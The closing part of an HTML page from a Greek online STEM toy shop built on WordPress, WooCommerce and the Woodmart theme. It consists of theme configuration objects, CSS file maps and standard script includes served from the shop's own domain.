var woodmart_settings = {"menu_storage_key":"woodmart_50bf82f844f479b919665142698a0471","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"\u03a4\u03b1\u03bc\u03b5\u03af\u03bf","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/stem-toys.gr\/cart-2\/","ajaxurl":"https:\/\/stem-toys.gr\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close","close_markup":"<div class=\"wd-popup-close wd-action-btn wd-cross-icon wd-style-icon\"><a title=\"Close\" href=\"#\" rel=\"nofollow\"><span>Close<\/span><\/a><\/div>","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"2","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n\t<div class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\">\n\t\t<div class=\"{{cloneClass}}\">\n\t\t\t<div class=\"container\">\n\t\t\t\t<div class=\"whb-flex-row whb-general-header-inner\">\n\t\t\t\t\t<div class=\"whb-column whb-col-left whb-visible-lg\">\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"whb-column whb-col-center whb-visible-lg\">\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"whb-column whb-col-right whb-visible-lg\">\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"yes","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"yes","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/stem-toys.gr\/","shop_url":"https:\/\/stem-toys.gr\/shop\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"\u0395\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03ba\u03b1\u03c4\u03b7\u03b3\u03bf\u03c1\u03af\u03b1","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_6b72a9a69cc2c001cc4adeb4cb0ba0f5-el","fragment_name":"wc_fragments_6b72a9a69cc2c001cc4adeb4cb0ba0f5","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"\u039c\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"\u0395\u03bd\u03b1\u03bb\u03bb\u03b1\u03b3\u03ae \u03c0\u03bb\u03ae\u03c1\u03bf\u03c5\u03c2 \u03bf\u03b8\u03cc\u03bd\u03b7\u03c2\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"\u039c\u03b5\u03b3\u03ad\u03b8\u03c5\u03bd\u03c3\u03b7\/\u03a3\u03bc\u03af\u03ba\u03c1\u03c5\u03bd\u03c3\u03b7\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u03b2\u03ad\u03bb\u03bf\u03c2 \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03ac)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u03b2\u03ad\u03bb\u03bf\u03c2 \u03b4\u03b5\u03be\u03b9\u03ac)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1600","cookie_secure_param":"1","cookie_path":"\/","theme_dir":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"arrows","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} \/ {{slidesLength}}","on_this_page":"On this page:","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) > .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"218781c609","wishlist_fragments_nonce":"fe9c945477","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_7dfd042555bb494a39e1b5447daa9636","wishlist_fragment_name":"woodmart_wishlist_fragments_7dfd042555bb494a39e1b5447daa9636","wishlist_save_button_state":"yes","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-style-base-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/base.min.css","wd-helpers-wpb-elem-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/helpers-wpb-elem.min.css","wd-revolution-slider-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/int-rev-slider.min.css","wd-wpml-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/int-wpml.min.css","wd-int-wpml-curr-switch-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/int-wpml-curr-switch.min.css","wd-wpbakery-base-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base-deprecated.min.css","wd-notices-fixed-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-sticky-notices-old.min.css","wd-woocommerce-base-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-block-notices.min.css","wd-woo-mod-quantity-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity.min.css","wd-woo-opt-free-progress-bar-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-free-progress-bar.min.css","wd-woo-mod-progress-bar-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-progress-bar.min.css","wd-woo-single-prod-el-base-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-attributes.min.css","wd-opt-form-underline-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/opt-form-underline.min.css","wd-wp-blocks-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/wp-blocks.min.css"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.3.4" id="woodmart-theme-js"></script>
<script type="text/javascript" id="woodmart-theme-js-after">
/* <![CDATA[ */
var woodmart_variation_gallery_data = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=8.3.4" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/trackProductViewed.min.js?ver=8.3.4" id="wd-track-product-recently-viewed-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=8.3.4" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=8.3.4" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=8.3.4" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=8.3.4" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/menu/menuOverlay.min.js?ver=8.3.4" id="wd-menu-overlay-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=8.3.4" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=8.3.4" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/global/clearSearch.min.js?ver=8.3.4" id="wd-clear-search-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/miniCartQuantity.min.js?ver=8.3.4" id="wd-mini-cart-quantity-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=8.3.4" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=8.3.4" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=8.3.4" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=8.3.4" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=8.3.4" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=8.3.4" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=8.3.4" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=8.3.4" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=8.3.4" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=8.3.4" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=8.3.4" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=8.3.4" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=8.3.4" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=8.3.4" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=8.3.4" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=8.3.4" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_6b72a9a69cc2c001cc4adeb4cb0ba0f5-el","fragment_name":"wc_fragments_6b72a9a69cc2c001cc4adeb4cb0ba0f5","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script></script></body>
</html>
